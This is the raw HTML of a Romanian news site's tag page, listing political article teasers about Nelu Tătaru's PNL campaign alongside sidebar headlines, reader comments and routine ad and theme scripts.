    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">te</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lectii</span></div>
                                    <h1 class="entry-title td-page-title">
                                                                                <span>Etichetă: lectii</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/ziarul-de-casa-al-lui-tataru-anunta-ca-acesta-a-fost-desemnat-pentru-vizita-la-chisinau-in-detrimentul-lui-arafat/" rel="bookmark" title="Ziarul de casă al lui Tătaru anunță că acesta a fost desemnat pentru vizita la Chișinău în detrimentul lui Arafat"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/03/tataru-arafat-300x160.png" alt="" title="Ziarul de casă al lui Tătaru anunță că acesta a fost desemnat pentru vizita la Chișinău în detrimentul lui Arafat"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/ziarul-de-casa-al-lui-tataru-anunta-ca-acesta-a-fost-desemnat-pentru-vizita-la-chisinau-in-detrimentul-lui-arafat/" rel="bookmark" title="Ziarul de casă al lui Tătaru anunță că acesta a fost desemnat pentru vizita la Chișinău în detrimentul lui Arafat">Ziarul de casă al lui Tătaru anunță că acesta a fost...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-08T11:57:48+00:00" >11:57, 8 martie 2021</time></span>                            </div>


            <div class="td-excerpt">
                Aflat în plină campanie pentru șefia PNL, Nelu Tătaru a făcut pe 6 martie o vizită la Chișinău unde a împărtășit experiența României în...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/nelu-tataru-continua-campania-pentru-sefia-pnl-targovetul-crede-ca-si-dancila-ca-poate-fi-candidatul-partidului-la-prezidentiale/" rel="bookmark" title="Nelu Tătaru continuă campania pentru șefia PNL. Târgovețul crede, ca și Dăncilă, că poate ajunge  președintele României"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2020/11/nelu-tataru-300x160.jpg" alt="nelu" title="Nelu Tătaru continuă campania pentru șefia PNL. Târgovețul crede, ca și Dăncilă, că poate ajunge  președintele României"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/nelu-tataru-continua-campania-pentru-sefia-pnl-targovetul-crede-ca-si-dancila-ca-poate-fi-candidatul-partidului-la-prezidentiale/" rel="bookmark" title="Nelu Tătaru continuă campania pentru șefia PNL. Târgovețul crede, ca și Dăncilă, că poate ajunge  președintele României">Nelu Tătaru continuă campania pentru șefia PNL. Târgovețul crede, ca și...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-06T23:20:38+00:00" >23:20, 6 martie 2021</time></span>                            </div>


            <div class="td-excerpt">
                După ce a încercat să-l dea jos pe Vlad Voiculescu în urma incendiului de la Matei Balș lansând o minciună (vezi AICI) care a...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_4_697674611b7ed_rand td_block_template_1"  data-td-block-uid="td_uid_4_697674611b7ed" ><script>var block_td_uid_4_697674611b7ed = new tdBlock();
block_td_uid_4_697674611b7ed.id = "td_uid_4_697674611b7ed";
block_td_uid_4_697674611b7ed.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_4_697674611b7ed_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697674611b7ed_rand","tdc_css_class_style":"td_uid_4_697674611b7ed_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697674611b7ed.td_column_number = "1";
block_td_uid_4_697674611b7ed.block_type = "td_block_11";
block_td_uid_4_697674611b7ed.post_count = "3";
block_td_uid_4_697674611b7ed.found_posts = "225825";
block_td_uid_4_697674611b7ed.header_color = "#";
block_td_uid_4_697674611b7ed.ajax_pagination_infinite_stop = "";
block_td_uid_4_697674611b7ed.max_num_pages = "75275";
tdBlocksArray.push(block_td_uid_4_697674611b7ed);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_4_697674611b7ed class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 180px) 100vw, 180px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Premierul Ilie Bolojan a răspuns, vineri seară, la Digi24, acuzațiilor lansate de primarul Craiovei, Lia Olguța Vasilescu, care a spus că a lăsat locuitorii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_5_697674612b400_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_6_697674612b565_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697674612b565" ><script>var block_td_uid_6_697674612b565 = new tdBlock();
block_td_uid_6_697674612b565.id = "td_uid_6_697674612b565";
block_td_uid_6_697674612b565.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_697674612b565_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697674612b565_rand","tdc_css_class_style":"td_uid_6_697674612b565_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697674612b565.td_column_number = "1";
block_td_uid_6_697674612b565.block_type = "td_block_11";
block_td_uid_6_697674612b565.post_count = "3";
block_td_uid_6_697674612b565.found_posts = "225827";
block_td_uid_6_697674612b565.header_color = "#";
block_td_uid_6_697674612b565.ajax_pagination_infinite_stop = "";
block_td_uid_6_697674612b565.max_num_pages = "75275";
tdBlocksArray.push(block_td_uid_6_697674612b565);
</script><div id=td_uid_6_697674612b565 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_7_6976746130c27_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Leon</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/#comment-56184">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță</a></span><span class="comment-excerpt">Cu carti traduse(prost) din carti de afara,tiparite la UMF,vandute studentilor pe f multi bani,ca material de studiu. EDITAT </span></div></li><li><div class="comment"><span class="comment-author">Ochi de cioara</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/#comment-56166">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta</a></span><span class="comment-excerpt">Ochișor!! - vezi de treaba ta Îți doresc să nu ai nevoie vreodată de vreo chirurgie toracică Există posibilitatea să</span></div></li><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56156">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">ASTA SE INTAMPLA CAND SISTEMUL POLITIC E DOMINAT DE NULITATI UMANE.............TARA SE PRABUSESTE................ </span></div></li><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_8_6976746132d85_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_9_6976746132ec5_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6976746132ec5" ><script>var block_td_uid_9_6976746132ec5 = new tdBlock();
block_td_uid_9_6976746132ec5.id = "td_uid_9_6976746132ec5";
block_td_uid_9_6976746132ec5.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6976746132ec5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6976746132ec5_rand","tdc_css_class_style":"td_uid_9_6976746132ec5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6976746132ec5.td_column_number = "1";
block_td_uid_9_6976746132ec5.block_type = "td_block_11";
block_td_uid_9_6976746132ec5.post_count = "5";
block_td_uid_9_6976746132ec5.found_posts = "9";
block_td_uid_9_6976746132ec5.header_color = "#";
block_td_uid_9_6976746132ec5.ajax_pagination_infinite_stop = "";
block_td_uid_9_6976746132ec5.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_9_6976746132ec5);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_9_6976746132ec5 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
